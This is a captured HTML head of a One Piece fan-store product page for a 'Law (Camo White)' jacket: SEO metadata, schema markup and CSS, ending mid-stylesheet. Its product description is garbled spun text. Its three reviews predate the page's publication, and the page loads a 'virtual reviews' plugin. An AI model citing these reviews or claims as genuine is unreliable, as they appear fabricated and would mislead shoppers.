

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/shop/one-piece-anime-jacket-law-camo-white-official-merch/
body_size: 35286
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>One Piece anime Jacket Law (Camo White) official merch | One Piece Store</title>
<meta name="description" content="Confer with the scale information beneath. 1 measurement above is a assure of safety.. Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/shop/one-piece-anime-jacket-law-camo-white-official-merch/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="One Piece anime Jacket Law (Camo White) official merch | One Piece Store" />
<meta property="og:description" content="Confer with the scale information beneath. 1 measurement above is a assure of safety.. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://onepiece.store/shop/one-piece-anime-jacket-law-camo-white-official-merch/" />
<meta property="og:site_name" content="One Piece Store" />
<meta property="og:updated_time" content="2022-11-09T17:55:41+07:00" />
<meta property="og:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1vzCoDQyWBuNjy0Fpq6yssXXaD_4.jpg" />
<meta property="og:image:secure_url" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1vzCoDQyWBuNjy0Fpq6yssXXaD_4.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="900" />
<meta property="og:image:alt" content="One Piece Jacket &lt;br&gt; Law (Camo White) OP1505 M Official One Piece Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="58" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="ONEPIECE-49853" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="One Piece anime Jacket Law (Camo White) official merch | One Piece Store" />
<meta name="twitter:description" content="Confer with the scale information beneath. 1 measurement above is a assure of safety.. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1vzCoDQyWBuNjy0Fpq6yssXXaD_4.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;58.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://onepiece.store/#organization","name":"One Piece Merch - Official One Piece Store","url":"https://onepiece.store","logo":{"@type":"ImageObject","@id":"https://onepiece.store/#logo","url":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","contentUrl":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","caption":"One Piece Store","inLanguage":"en-US","width":"486","height":"129"}},{"@type":"WebSite","@id":"https://onepiece.store/#website","url":"https://onepiece.store","name":"One Piece Store","publisher":{"@id":"https://onepiece.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1vzCoDQyWBuNjy0Fpq6yssXXaD_4.jpg","url":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1vzCoDQyWBuNjy0Fpq6yssXXaD_4.jpg","width":"900","height":"900","caption":"One Piece Jacket <br> Law (Camo White) OP1505 M Official One Piece Merch","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://onepiece.store/shop/one-piece-anime-jacket-law-camo-white-official-merch/#webpage","url":"https://onepiece.store/shop/one-piece-anime-jacket-law-camo-white-official-merch/","name":"One Piece anime Jacket Law (Camo White) official merch | One Piece Store","datePublished":"2021-05-17T16:45:49+07:00","dateModified":"2022-11-09T17:55:41+07:00","isPartOf":{"@id":"https://onepiece.store/#website"},"primaryImageOfPage":{"@id":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1vzCoDQyWBuNjy0Fpq6yssXXaD_4.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"One Piece anime Jacket Law (Camo White) official merch | One Piece Store","description":"Confer with the scale information beneath. 1 measurement above is a assure of safety.. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"ONEPIECE-49853","category":"One Piece Cloth &gt; One Piece Jackets","mainEntityOfPage":{"@id":"https://onepiece.store/shop/one-piece-anime-jacket-law-camo-white-official-merch/#webpage"},"image":[{"@type":"ImageObject","url":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1vzCoDQyWBuNjy0Fpq6yssXXaD_4.jpg","height":"900","width":"900"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.67","bestRating":"5","ratingCount":"3","reviewCount":"3"},"review":[{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-anime-jacket-law-camo-white-official-merch/#li-comment-5057","description":"Very beautiful and good quality One Piece stuff! Delivery is less than a month in Penza","datePublished":"2021-03-05 05:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Kaden Arabic"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-anime-jacket-law-camo-white-official-merch/#li-comment-5056","description":"They are great, good quality and i recieved them by mail sooner than expected","datePublished":"2020-12-16 13:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Isaac"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-anime-jacket-law-camo-white-official-merch/#li-comment-535","description":"I\u2019m so I\u2019m love with this stuff! The quality is amazing, the material is amaz &amp; not cheap!","datePublished":"2020-02-29 10:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Mateo"}}],"offers":{"@type":"Offer","price":"58.00","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://onepiece.store/shop/one-piece-anime-jacket-law-camo-white-official-merch/","seller":{"@type":"Organization","@id":"https://onepiece.store/","name":"One Piece Store","url":"https://onepiece.store","logo":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png"}},"@id":"https://onepiece.store/shop/one-piece-anime-jacket-law-camo-white-official-merch/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//onepiece.b-cdn.net' />
<link href='https://onepiece.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Feed" href="https://onepiece.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Comments Feed" href="https://onepiece.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; One Piece anime Jacket  Law (Camo White) official merch Comments Feed" href="https://onepiece.store/shop/one-piece-anime-jacket-law-camo-white-official-merch/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://onepiece.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wvr-front-comment-css' href='https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.1' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:5px 8px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design 